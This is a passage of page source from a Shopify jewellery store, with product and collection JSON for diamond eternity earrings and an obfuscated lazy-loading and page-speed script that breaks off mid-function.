dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.iti{width:100%}body,html{background:transparent;-webkit-font-smoothing:antialiased;height:100%}body{overflow:hidden;-moz-transition:background-color 0.15s linear;-webkit-transition:background-color 0.15s linear;-o-transition:background-color 0.15s linear;transition:background-color 0.15s cubic-bezier(0.785, 0.135, 0.15, 0.86)}body.fadein{background:rgba(0,0,0,0.65)}#container{background:white;padding:12px 18px 40px 18px}@media only screen and (min-width: 500px){#container{border-radius:5px;padding:30px 40px}}@media only screen and (min-width: 992px){#container{position: fixed; width: 460px; top: 50%; left: 50%; transform:translate(-50%, -50%); margin: auto}}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.modal{overflow-x:hidden;overflow-y:auto}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-title{margin:0;line-height:1.42857143}h3{font-size:24px}h4{font-size:18px;margin-top:10px;margin-bottom:10px}h3,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}@media screen and (-webkit-min-device-pixel-ratio: 0){select:focus,textarea:focus,input:focus{font-size:16px;background:#eee}}#variant-select-container .input-lg{font-size:15px}#customer-contact-container a.btn{font-weight:bold}#customer-contact-container .input-lg{font-size:15px}#quantity-field-container label{font-weight:normal;font-size:14px;padding-top:13px}#quantity-field-container input{font-size:15px}#submit-btn{font-weight:bold;font-size:15px;padding:14px;border-radius:3px}.alert{padding:6px 11px;font-size:13px;margin:15px 0}.alert-success a{color:#244825}.modal-body{padding:22px 40px;font-size:13px;line-height:180%}.modal-body h3:first-child{margin-top:0}.modal-title{margin:0;font-size:22px}.modal-content .close{font-size:30px}.modal-backdrop.in{filter:alpha(opacity=65);opacity:.65}.small-print{opacity:0.835;font-size:13px;line-height:150%}.small-print a{color:inherit;text-decoration:underline}.product-name{margin-bottom:20px}label.accepts-marketing{filter:alpha(opacity=825);opacity:0.825}@media only screen and (max-width: 786px){.modal-body{padding:20px 30px}}@media only screen and (max-width: 500px){.modal-dialog{margin:0}.modal-content{border-radius:0}}@media only screen and (min-width: 500px){#SIModal{max-width:460px;margin:auto}}.ie8 #SIModal{width:100%;max-width:460px;margin:auto;border:1px solid #999}select.default_variant{display:none}.ie8 .modal-dialog{width:460px !important;margin:10px auto}.completed_message{display:none}.complete .completed_message{display:block}#SIModal.in{position:relative;z-index:1050;height:100%;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}\n"
    };

    _SIConfig.multivariantDropdownContainer = document;
    _SIConfig.shop = 'mavilo1.myshopify.com';


    
    _SIConfig.product = {"id":8084305379578,"title":"Round \u0026 Baguette 1.60CT Eternity Earrings","handle":"round-baguette-1-60ct-eternity-earrings","description":"\u003cp\u003eThese prong set eternity Diamond huggies wrap the lobe with alternating round brilliant cut and baguette shaped Diamonds.  The perfect addition to your earring collection. Wear with our matching \u003ca href=\"https:\/\/www.mavilo.com\/products\/4-80ct-round-baguette-diamond-tennis-bracelet?_pos=1\u0026amp;_sid=99ca5e9d5\u0026amp;_ss=r\" title=\"diamond tennis bracelet\"\u003ebracelet\u003c\/a\u003e.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eNatural Round Diamonds: 1.00ctw\u003c\/li\u003e\n\u003cli\u003eNatural Baguette Diamonds: 0.60ctw\u003c\/li\u003e\n\u003cli\u003e18K White Gold\u003c\/li\u003e\n\u003cli\u003eLength: 1\/2 Inch\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-11-16T20:53:40-05:00","created_at":"2023-11-16T18:11:31-05:00","vendor":"Mavilo Wholesalers","type":"Earrings","tags":["Diamond Hoops","Diamond Jewelry","Earrings","Fine Jewelry","Huggies","Mavilo Collections","Shop The Outlet","Staple"],"price":290000,"price_min":290000,"price_max":290000,"available":true,"price_varies":false,"compare_at_price":360000,"compare_at_price_min":360000,"compare_at_price_max":360000,"compare_at_price_varies":false,"variants":[{"id":44779083596026,"title":"18K White Gold","option1":"18K White Gold","option2":null,"option3":null,"sku":"E16778","requires_shipping":true,"taxable":true,"featured_image":{"id":40055379493114,"product_id":8084305379578,"position":1,"created_at":"2023-11-16T18:11:46-05:00","updated_at":"2024-02-06T11:27:45-05:00","alt":null,"width":2000,"height":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865","variant_ids":[44779083596026]},"available":true,"name":"Round \u0026 Baguette 1.60CT Eternity Earrings - 18K White Gold","public_title":"18K White Gold","options":["18K White Gold"],"price":290000,"weight":0,"compare_at_price":360000,"inventory_management":"shopify","barcode":"15743723","featured_media":{"alt":null,"id":32702970265850,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865","\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.png?v=1707236846"],"featured_image":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865","options":["Metal"],"media":[{"alt":null,"id":32702970265850,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865","width":2000},{"alt":"round and baguette diamond eternity earrings","id":32702970855674,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.png?v=1707236846"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.png?v=1707236846","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThese prong set eternity Diamond huggies wrap the lobe with alternating round brilliant cut and baguette shaped Diamonds.  The perfect addition to your earring collection. Wear with our matching \u003ca href=\"https:\/\/www.mavilo.com\/products\/4-80ct-round-baguette-diamond-tennis-bracelet?_pos=1\u0026amp;_sid=99ca5e9d5\u0026amp;_ss=r\" title=\"diamond tennis bracelet\"\u003ebracelet\u003c\/a\u003e.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eNatural Round Diamonds: 1.00ctw\u003c\/li\u003e\n\u003cli\u003eNatural Baguette Diamonds: 0.60ctw\u003c\/li\u003e\n\u003cli\u003e18K White Gold\u003c\/li\u003e\n\u003cli\u003eLength: 1\/2 Inch\u003c\/li\u003e\n\u003c\/ul\u003e"};
    _SIConfig.product.collections = [{"id":427755569402,"handle":"diamond-earrings","title":"Diamond Earrings","updated_at":"2026-01-21T14:06:59-05:00","body_html":"","published_at":"2024-06-05T10:40:00-04:00","sort_order":"best-selling","template_suffix":"diamond-earrings","disjunctive":false,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"Natural Diamond"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"type","relation":"equals","condition":"Earrings"},{"column":"tag","relation":"not_equals","condition":"Blast From The Past"}],"published_scope":"web"},{"id":428079579386,"handle":"diamond-hoop-earrings","title":"Diamond Hoop Earrings","updated_at":"2026-01-21T14:06:59-05:00","body_html":"","published_at":"2024-06-10T17:28:24-04:00","sort_order":"best-selling","template_suffix":"diamond-hoop-earrings","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Earrings"},{"column":"tag","relation":"equals","condition":"Diamond Hoops"},{"column":"tag","relation":"not_equals","condition":"Blast From The Past"}],"published_scope":"web"},{"id":405650276602,"handle":"diamond-hoops","title":"Diamond Hoops","updated_at":"2026-01-21T14:06:59-05:00","body_html":"","published_at":"2022-11-03T14:47:41-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Diamond Hoops"},{"column":"tag","relation":"not_equals","condition":"Blast From The Past"}],"published_scope":"web"},{"id":428112871674,"handle":"diamond-huggie-hoop-earrings","title":"Diamond Huggie Hoop Earrings","updated_at":"2026-01-15T14:09:22-05:00","body_html":"","published_at":"2024-06-11T11:41:14-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Earrings"},{"column":"tag","relation":"equals","condition":"Diamond Hoops"},{"column":"tag","relation":"equals","condition":"Huggies"},{"column":"tag","relation":"not_equals","condition":"Blast From The Past"}],"published_scope":"web"},{"id":414782161146,"handle":"diamond-jewelry","title":"Diamond Jewelry","updated_at":"2026-01-22T19:06:24-05:00","body_html":"\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #808080;\"\u003eExtra $25 off 100, $50 off 1000, $100 off 5000 with code SUMMERFUN\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-12-05T18:44:19-05:00","sort_order":"best-selling","template_suffix":"diamond-jewelry","disjunctive":false,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"Natural Diamond"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"tag","relation":"not_equals","condition":"Blast From The Past"}],"published_scope":"web"},{"id":403288228090,"handle":"earrings","title":"Earrings","updated_at":"2026-01-21T14:06:59-05:00","body_html":"","published_at":"2022-09-07T16:49:40-04:00","sort_order":"best-selling","template_suffix":"earrings","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Earrings"},{"column":"tag","relation":"not_equals","condition":"Blast From The Past"}],"published_scope":"web","image":{"created_at":"2022-09-07T16:49:39-04:00","alt":null,"width":5760,"height":1680,"src":"\/\/www.mavilo.com\/cdn\/shop\/collections\/EARRING.webp?v=1667671937"}},{"id":401038377210,"handle":"fine-jewelry","title":"Fine Jewelry","updated_at":"2026-01-22T07:14:50-05:00","body_html":"","published_at":"2022-07-27T13:05:51-04:00","sort_order":"best-selling","template_suffix":"fine-jewelry","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Fine Jewelry"},{"column":"tag","relation":"not_equals","condition":"Blast From The Past"}],"published_scope":"web","image":{"created_at":"2022-10-04T11:02:05-04:00","alt":null,"width":1440,"height":420,"src":"\/\/www.mavilo.com\/cdn\/shop\/collections\/finejewleryretouch10.jpg?v=1666721157"}},{"id":405652013306,"handle":"shop-the-outlet","title":"Shop The Outlet","updated_at":"2026-01-21T16:41:32-05:00","body_html":"\u003cdiv style=\"text-align: center;\"\u003eNow even lower than our everyday wholesale direct pricing.\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #808080;\"\u003eExtra $25 off 100, $50 off 1000, $100 off 5000 with code SUMMERFUN\u003c\/span\u003e\u003c\/div\u003e","published_at":"2022-11-03T18:27:37-04:00","sort_order":"best-selling","template_suffix":"shop-the-outlet","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Shop The Outlet"},{"column":"tag","relation":"not_equals","condition":"Blast From The Past"}],"published_scope":"web"},{"id":428246499578,"handle":"shop-the-outlet-earrings","title":"Shop The Outlet Earrings","updated_at":"2026-01-19T10:31:00-05:00","body_html":"","published_at":"2024-06-14T13:51:36-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Earrings"},{"column":"tag","relation":"equals","condition":"Shop The Outlet"},{"column":"tag","relation":"not_equals","condition":"Blast From The Past"}],"published_scope":"web"}];

    
    _SIConfig.product.variants[0]['inventory_quantity'] = 2;
    

    _SIConfig.product.selected_or_first_available_variant = {"id":44779083596026,"title":"18K White Gold","option1":"18K White Gold","option2":null,"option3":null,"sku":"E16778","requires_shipping":true,"taxable":true,"featured_image":{"id":40055379493114,"product_id":8084305379578,"position":1,"created_at":"2023-11-16T18:11:46-05:00","updated_at":"2024-02-06T11:27:45-05:00","alt":null,"width":2000,"height":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865","variant_ids":[44779083596026]},"available":true,"name":"Round \u0026 Baguette 1.60CT Eternity Earrings - 18K White Gold","public_title":"18K White Gold","options":["18K White Gold"],"price":290000,"weight":0,"compare_at_price":360000,"inventory_management":"shopify","barcode":"15743723","featured_media":{"alt":null,"id":32702970265850,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    _SIConfig.product.selected_or_first_available_variant['inventory_quantity'] = 2;

    

    
</script>

<script type="text/javascript">
'use strict';
(function () {
  if(window.location.search.indexOf('selector_section_mode') > -1){
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    window.selector_section_mode = true;
    script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'back-in-stock.appikon.com/theme-settings/element-selector.js';
    script.type = 'text/javascript';
    head.appendChild(script);
  }
})();
</script>

    
        <script src="//www.mavilo.com/cdn/shop/t/101/assets/theme.js?v=130823498905743322991761070988" defer></script>
        <script> var _0x1a3cca=_0x3741;(function(_0x29f92f,_0x321447){var _0x291221=_0x3741,_0x1b67d2=_0x29f92f();while(!![]){try{var _0x508c63=-parseInt(_0x291221(0x8d))/0x1+-parseInt(_0x291221(0x9e))/0x2*(-parseInt(_0x291221(0x8c))/0x3)+-parseInt(_0x291221(0xb5))/0x4+-parseInt(_0x291221(0xaf))/0x5*(-parseInt(_0x291221(0xd6))/0x6)+parseInt(_0x291221(0x89))/0x7+parseInt(_0x291221(0xb2))/0x8*(-parseInt(_0x291221(0xd1))/0x9)+-parseInt(_0x291221(0x9f))/0xa;if(_0x508c63===_0x321447)break;else _0x1b67d2['push'](_0x1b67d2['shift']());}catch(_0x15be56){_0x1b67d2['push'](_0x1b67d2['shift']());}}}(_0x1a0c,0xd1908));var src,srcset,wnw_windowWidth,wnw_windowHeight,critical2,cls_css,lazyBackground,lazyIframe,lazybg,s,i,flag=0x1,external_single_loaded=0x1;function wnw_init(){var _0x45530b=_0x3741;(cls_css=document[_0x45530b(0x7b)](_0x45530b(0x7f)))['forEach'](function(_0x254077){_0x254077['remove']();}),lazyLoadCss(),lazyLoadStyle(),lazyLoadImg(),lazyLoadBackground(),lazyLoadVideo(),lazyLoadIframe(),lazyLoadPoster(),flag&&(flag=0x0,load_all_js());}function wnwInsertAfter(_0x34697d,_0x5b29d5){var _0x416069=_0x3741;_0x5b29d5[_0x416069(0x9a)][_0x416069(0xad)](_0x34697d,_0x5b29d5[_0x416069(0xd3)]);}function lazyLoadImg(){var _0x23667d=_0x3741,_0x22d3e9=document[_0x23667d(0x7b)](_0x23667d(0xbd));for(i=0x0;i<_0x22d3e9['length'];i++)src=wnw_windowWidth<0x258?void 0x0===_0x22d3e9[i][_0x23667d(0xcb)][_0x23667d(0xc7)]?_0x22d3e9[i][_0x23667d(0xcb)][_0x23667d(0xc1)]:_0x22d3e9[i][_0x23667d(0xcb)][_0x23667d(0xc7)]:void 0x0===_0x22d3e9[i][_0x23667d(0xcb)][_0x23667d(0xc1)]?_0x22d3e9[i]['src']:_0x22d3e9[i]['dataset']['src'],srcset=_0x22d3e9[i][_0x23667d(0x86)](_0x23667d(0xd7))?_0x22d3e9[i][_0x23667d(0x86)](_0x23667d(0xd7)):'',null!=src&&''!=src&&(_0x22d3e9[i][_0x23667d(0xc1)]=src),null!=srcset&&''!=srcset&&(_0x22d3e9[i][_0x23667d(0x98)]=srcset),_0x22d3e9[i]['classList'][_0x23667d(0x92)]('lazy2');}function lazyLoadImg2(){var _0x54b8df=_0x3741,_0x55a90e=document[_0x54b8df(0x7b)]('img.lazy3');for(i=0x0;i<_0x55a90e[_0x54b8df(0x80)];i++){var _0x405885=_0x55a90e[i]['getBoundingClientRect']();0x0!=_0x405885[_0x54b8df(0xc3)]&&_0x405885[_0x54b8df(0xc3)]-wnw_windowHeight<0x1&&(src=wnw_windowWidth<0x258?void 0x0===_0x55a90e[i]['dataset'][_0x54b8df(0xc7)]?_0x55a90e[i][_0x54b8df(0xcb)][_0x54b8df(0xc1)]:_0x55a90e[i][_0x54b8df(0xcb)][_0x54b8df(0xc7)]:void 0x0===_0x55a90e[i]['dataset'][_0x54b8df(0xc1)]?_0x55a90e[i][_0x54b8df(0xc1)]:_0x55a90e[i][_0x54b8df(0xcb)][_0x54b8df(0xc1)],srcset=_0x55a90e[i][_0x54b8df(0x86)](_0x54b8df(0xd7))?_0x55a90e[i][_0x54b8df(0x86)](_0x54b8df(0xd7)):'',null!=src&&''!=src&&(_0x55a90e[i][_0x54b8df(0xc1)]=src),null!=srcset&&''!=srcset&&(_0x55a90e[i]['srcset']=srcset),_0x55a90e[i][_0x54b8df(0x96)]['remove'](_0x54b8df(0xa7)));}}function lazyLoadBackground(){var _0xe6fca2=_0x3741;(lazyBackground=document['querySelectorAll'](_0xe6fca2(0xb8)))[_0xe6fca2(0xbe)](function(_0x4c3331){var _0x436f65=_0xe6fca2;null!=(lazybg=wnw_windowWidth<0x258?void 0x0===_0x4c3331[_0x436f65(0xcb)][_0x436f65(0xa2)]?_0x4c3331['dataset']['style']:_0x4c3331[_0x436f65(0xcb)]['mobstyle']:void 0x0===_0x4c3331[_0x436f65(0xcb)]['style']?_0x4c3331['style']:_0x4c3331[_0x436f65(0xcb)][_0x436f65(0x83)])&&''!=lazybg&&(_0x4c3331['style']=lazybg),_0x4c3331[_0x436f65(0x96)][_0x436f65(0x92)](_0x436f65(0xc9));});}function lazyLoadBackground2(){var _0x231d46=_0x3741;(lazyBackground=document[_0x231d46(0x7b)](_0x231d46(0xc2)))[_0x231d46(0xbe)](function(_0xcc0b9b){var _0xa290ab=_0x231d46,_0x3fc7f5=_0xcc0b9b[_0xa290ab(0xb0)]();0x0!=_0x3fc7f5['top']&&_0x3fc7f5['top']-wnw_windowHeight<0x64&&(null!=(lazybg=wnw_windowWidth<0x258?void 0x0===_0xcc0b9b[_0xa290ab(0xcb)][_0xa290ab(0xa2)]?_0xcc0b9b[_0xa290ab(0xcb)]['style']:_0xcc0b9b['dataset'][_0xa290ab(0xa2)]:void 0x0===_0xcc0b9b[_0xa290ab(0xcb)][_0xa290ab(0x83)]?_0xcc0b9b[_0xa290ab(0x83)]:_0xcc0b9b['dataset'][_0xa290ab(0x83)])&&''!=lazybg&&(_0xcc0b9b['style']=lazybg),_0xcc0b9b[_0xa290ab(0x96)]['remove'](_0xa290ab(0x84)));});}function lazyLoadCss(){var _0x534cc2=_0x3741,_0x1b8299=document[_0x534cc2(0x7b)](_0x534cc2(0x85));for(i=0x0;i<_0x1b8299['length'];i++){var _0x514efb=document[_0x534cc2(0x90)](_0x534cc2(0xa4));_0x514efb[_0x534cc2(0xa8)]=_0x1b8299[i][_0x534cc2(0x86)]('data-href'),_0x514efb['rel']='preload',_0x514efb['as']=_0x534cc2(0x83),document[_0x534cc2(0x97)][_0x534cc2(0xb7)](_0x514efb);}var _0x1b8299=document['querySelectorAll']('link[data-href]');for(i=0x0;i<_0x1b8299[_0x534cc2(0x80)];i++){var _0x1e9a54=document[_0x534cc2(0x90)](_0x534cc2(0xa4));_0x1e9a54[_0x534cc2(0xa8)]=_0x1b8299[i][_0x534cc2(0x86)](_0x534cc2(0x9d)),_0x1e9a54[_0x534cc2(0xc6)]=_0x534cc2(0xac),_0x1b8299[i]['parentNode'][_0x534cc2(0xad)](_0x1e9a54,_0x1b8299[i]),delete _0x1b8299[i]['dataset'][_0x534cc2(0xa8)],_0x1b8299[i][_0x534cc2(0x9a)][_0x534cc2(0xca)](_0x1b8299[i]);}}function lazyLoadStyle(){var _0x292875=_0x3741,_0x148c78=document[_0x292875(0x7b)]('style[type=lazyload2]');for(i=0x0;i<_0x148c78['length'];i++){var _0x9bb148=document[_0x292875(0x90)](_0x292875(0x83));_0x9bb148[_0x292875(0xa9)]=_0x148c78[i]['innerHTML'],_0x148c78[i]['parentNode'][_0x292875(0xad)](_0x9bb148,_0x148c78[i]),_0x148c78[i][_0x292875(0x9a)][_0x292875(0xca)](_0x148c78[i]);}}function lazyLoadVideo(){var _0x1957fa=_0x3741;(lazyVideo=document['querySelectorAll'](_0x1957fa(0x87)))[_0x1957fa(0xbe)](function(_0x32b56f){var _0x396218=_0x1957fa;null!=_0x32b56f[_0x396218(0xcb)][_0x396218(0xc1)]&&''!=_0x32b56f[_0x396218(0xcb)][_0x396218(0xc1)]&&(_0x32b56f[_0x396218(0xc1)]=_0x32b56f[_0x396218(0xcb)][_0x396218(0xc1)],_0x32b56f[_0x396218(0xa5)](),_0x32b56f['muted']=!0x0,_0x32b56f[_0x396218(0xcf)](),delete _0x32b56f['dataset'][_0x396218(0xc1)]);});}function lazyLoadIframe(){var _0x17f0c8=_0x3741;(lazyIframe=document[_0x17f0c8(0x7b)](_0x17f0c8(0xa6)))[_0x17f0c8(0xbe)](function(_0x5430a4){var _0x2aa1d2=_0x17f0c8;null!=_0x5430a4[_0x2aa1d2(0xcb)][_0x2aa1d2(0xc1)]&&''!=_0x5430a4['dataset'][_0x2aa1d2(0xc1)]&&(_0x5430a4[_0x2aa1d2(0xc1)]=_0x5430a4['dataset'][_0x2aa1d2(0xc1)],delete _0x5430a4[_0x2aa1d2(0xcb)][_0x2aa1d2(0xc1)]);});}function _0x1a0c(){var _0x24c68c=['script','nextSibling','data-type','initEvent','15222IYqTEP','data-srcset','nodeValue','BOOMR','.analytics','add','querySelectorAll','name','width','click','.cls_css','length','No-optimization','Event','style','lazybg2','link[data-href]','getAttribute','video','DOMContentLoaded','9475081OvOXYw','createEvent','/checkout','15KhWwOv','1418552IDXKCg','setAttribute','height','createElement','value','remove','touchend','nodeName','touchmove','classList','head','srcset','type','parentNode','script[type=lazyload2]','Yes-optimization','data-href','321736gDjPCo','1327880iHNHHg','.boomerang','data-src','mobstyle','keydown','link','load','iframe','lazy3','href','innerHTML','video[data-poster]','poster','stylesheet','insertBefore','version','1495PaERwz','getBoundingClientRect','.site-header-menu-toggle--button','327984FnUsfb','body','onerror','1699096wkAcnm','/cart','appendChild','.lazybg','onload','indexOf','location','log','img.lazy2','forEach','document','touchstart','src','.lazybg2','top','DOMContentLoaded2','designMode','rel','mobsrc','wnw_load','lazybg','removeChild','dataset','dispatchEvent','mousemove','attributes','play','preload','18fwtAuW'];_0x1a0c=function(){return _0x24c68c;};return _0x1a0c();}function lazyLoadPoster(){var _0x1df35a=_0x3741;document['querySelectorAll'](_0x1df35a(0xaa))['forEach'](function(_0xff657b){var _0x47943a=_0x1df35a;null!=_0xff657b[_0x47943a(0xcb)][_0x47943a(0xab)]&&''!=_0xff657b[_0x47943a(0xcb)][_0x47943a(0xab)]&&(_0xff657b[_0x47943a(0xab)]=_0xff657b[_0x47943a(0xcb)][_0x47943a(0xab)],delete _0xff657b[_0x47943a(0xcb)]['poster']);});}function _0x3741(_0x349abc,_0x1ba1a7){var _0x1a0c37=_0x1a0c();return _0x3741=function(_0x374166,_0x319c3f){_0x374166=_0x374166-0x78;var _0x3278df=_0x1a0c37[_0x374166];return _0x3278df;},_0x3741(_0x349abc,_0x1ba1a7);}function w3_load_js_uri(_0x313c6f){var _0x5000b7=_0x3741,_0x51d787=document[_0x5000b7(0x90)](_0x5000b7(0xa4));_0x51d787[_0x5000b7(0xa8)]=_0x313c6f['getAttribute']('data-src'),_0x51d787[_0x5000b7(0xc6)]=_0x5000b7(0xd0),_0x51d787['as']=_0x5000b7(0xd2),document[_0x5000b7(0x97)]['appendChild'](_0x51d787);var _0x137e23=document['createElement']('script');if(void 0x0!==_0x313c6f['attributes']){for(var _0x37bbf9,_0x41cc99=0x0,_0x26f5ec=_0x313c6f[_0x5000b7(0xce)],_0x582045=_0x26f5ec[_0x5000b7(0x80)];_0x41cc99<_0x582045;_0x41cc99++)_0x5000b7(0xd4)==(_0x37bbf9=_0x26f5ec[_0x41cc99])['nodeName']&&_0x137e23['setAttribute'](_0x5000b7(0x99),_0x37bbf9[_0x5000b7(0xd8)]),_0x5000b7(0xa1)!=_0x37bbf9[_0x5000b7(0x94)]&&_0x5000b7(0x99)!=_0x37bbf9['nodeName']&&_0x137e23[_0x5000b7(0x8e)](_0x37bbf9[_0x5000b7(0x94)],_0x37bbf9[_0x5000b7(0xd8)]);}return _0x137e23[_0x5000b7(0xc1)]=_0x313c6f[_0x5000b7(0x86)](_0x5000b7(0xa1)),wnwInsertAfter(_0x137e23,_0x313c6f),delete _0x313c6f['dataset']['src'],delete _0x313c6f[_0x5000b7(0x99)],_0x313c6f[_0x5000b7(0x9a)][_0x5000b7(0xca)](_0x313c6f),_0x137e23;}function w3_load_inline_js_single(_0x2af813){var _0x312f15=_0x3741;if(!external_single_loaded)return setTimeout(function(){w3_load_inline_js_single(_0x2af813);},0x64),!0x1;s=document[_0x312f15(0x90)](_0x312f15(0xd2));for(var _0xbda4b9=0x0;_0xbda4b9<_0x2af813[_0x312f15(0xce)][_0x312f15(0x80)];_0xbda4b9++){var _0x27bff6=_0x2af813[_0x312f15(0xce)][_0xbda4b9];_0x312f15(0xd4)==_0x27bff6['name']&&s[_0x312f15(0x8e)](_0x312f15(0x99),_0x27bff6[_0x312f15(0x91)]),_0x312f15(0x99)!=_0x27bff6[_0x312f15(0x7c)]&&s['setAttribute'](_0x27bff6[_0x312f15(0x7c)],_0x27bff6[_0x312f15(0x91)]);}s['innerHTML']=_0x2af813['innerHTML'],wnwInsertAfter(s,_0x2af813),_0x2af813[_0x312f15(0x9a)][_0x312f15(0xca)](_0x2af813);}function lazyLoadScripts(){var _0x52e4a4=_0x3741,_0x350b5b=document['querySelectorAll'](_0x52e4a4(0x9b));if(_0x350b5b[_0x52e4a4(0x80)]<0x1){document[_0x52e4a4(0xb3)][_0x52e4a4(0x96)][_0x52e4a4(0x7a)]('wnw_loaded'),fullJSLoadedCB();return;}if(null!==_0x350b5b[0x0]['getAttribute'](_0x52e4a4(0xa1))){var _0x345de9=w3_load_js_uri(_0x350b5b[0x0]);_0x345de9[_0x52e4a4(0xb9)]=function(){lazyLoadScripts();},_0x345de9[_0x52e4a4(0xb4)]=function(){lazyLoadScripts();};}else w3_load_inline_js_single(_0x350b5b[0x0]),lazyLoadScripts();}function wnwAnalytics(){var _0x306226=_0x3741;document[_0x306226(0x7b)](_0x306226(0x79))['forEach'](function(_0x3eab5e){var _0x2ec489=_0x306226;trekkie['integrations']=!0x1,(s=document[_0x2ec489(0x90)](_0x2ec489(0xd2)))[_0x2ec489(0xa9)]=_0x3eab5e[_0x2ec489(0xa9)],wnwInsertAfter(s,_0x3eab5e),_0x3eab5e['parentNode']['removeChild'](_0x3eab5e);});}function wnwBoomerang(){var _0x1d0583=_0x3741;document['querySelectorAll'](_0x1d0583(0xa0))[_0x1d0583(0xbe)](function(_0x2ed916){var _0x45deb1=_0x1d0583;window[_0x45deb1(0x78)][_0x45deb1(0xae)]=!0x1,(s=document['createElement'](_0x45deb1(0xd2)))[_0x45deb1(0xa9)]=_0x2ed916[_0x45deb1(0xa9)],wnwInsertAfter(s,_0x2ed916),_0x2ed916[_0x45deb1(0x9a)][_0x45deb1(0xca)](_0x2ed916);});}function load_all_js(){var _0x22d8e2=_0x3741;Shopify[_0x22d8e2(0xc5)]||window[_0x22d8e2(0xbb)][_0x22d8e2(0xa8)][_0x22d8e2(0xba)](_0x22d8e2(0xb6))>-0x1||window[_0x22d8e2(0xbb)][_0x22d8e2(0xa8)][_0x22d8e2(0xba)](_0x22d8e2(0x8b))>-0x1?console[_0x22d8e2(0xbc)](_0x22d8e2(0x81)):(console[_0x22d8e2(0xbc)](_0x22d8e2(0x9c)),setTimeout(function(){wnwAnalytics(),wnwBoomerang();},0x64),setTimeout(function(){var _0x2c3ed7=_0x22d8e2,_0x46de88=document['createEvent'](_0x2c3ed7(0x82));_0x46de88[_0x2c3ed7(0xd5)](_0x2c3ed7(0xc8),!0x0,!0x0),window['document'][_0x2c3ed7(0xcc)](_0x46de88);},0x1f4),setTimeout(function(){var _0x230366=_0x22d8e2,_0xd4a0ac=document[_0x230366(0x8a)](_0x230366(0x82));_0xd4a0ac[_0x230366(0xd5)](_0x230366(0xc4),!0x0,!0x0),window[_0x230366(0xbf)][_0x230366(0xcc)](_0xd4a0ac);},0x1388)),lazyLoadScripts(),setTimeout(function(){var _0x4a4889=_0x22d8e2;(critical2=document[_0x4a4889(0x7b)]('.critical2'))[_0x4a4889(0xbe)](function(_0x1c882d){var _0x285295=_0x4a4889;_0x1c882d[_0x285295(0x92)]();});},0x1f40),setInterval(function(){lazyLoadImg(),lazyLoadIframe();});}function fullJSLoadedCB(){setTimeout(function(){var 